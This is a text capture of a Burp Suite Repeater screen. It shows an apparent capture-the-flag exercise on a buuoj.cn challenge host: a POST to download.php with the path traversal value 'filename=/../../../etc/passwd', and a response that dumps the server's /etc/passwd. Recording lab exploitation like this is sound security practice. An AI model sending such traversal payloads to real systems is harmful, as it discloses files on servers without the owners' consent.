 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://ce11b28a-e9c1-4ea8-b288-6da34f68bab1.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /download.php HTTP/1.1
2 Host: ce11b28a-e9c1-4ea8-b288-6da34f68bab1.node4.buuoj.cn:81
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
Edg/112.0.0.0
7 Origin: http://ce11b28a-e9c1-4ea8-b288-6da34f68bab1.node4.buuoj.cn:81
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://ce11b28a-e9c1-4ea8-b288-6da34f68bab1.node4.buuoj.cn:81/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4,no
;q=0.3
13 Cookie: PHPSESSID=822f3668c3d9bd21f16969c5b315a09a
14 Connection: close
15
16 filename=/../../../etc/passwd
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 04 Apr 2023 06:43:23 GMT
4 Content-Type: application/octet-stream
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Content-Disposition: attachment; filename=passwd
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.40
11 Content-Length: 1383
12
13 root:x:0:0:root:/root:/bin/ash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 news:x:9:13:news:/usr/lib/news:/sbin/nologin
23 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
24 operator:x:11:0:operator:/root:/bin/sh
25 man:x:13:15:man:/usr/man:/sbin/nologin
26 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
27 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
28 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 13
Response Headers 10
Done 1,752 bytes | 43 millis